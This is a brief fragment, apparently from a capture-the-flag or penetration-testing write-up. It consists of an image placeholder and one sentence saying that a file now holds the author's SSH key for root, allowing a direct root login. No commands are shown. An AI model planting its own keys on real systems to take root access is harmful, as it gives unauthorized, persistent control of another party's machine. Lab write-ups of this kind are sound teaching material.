
Now this file will have our ssh key for root. With this, we can directly connect as root with ssh.

Comments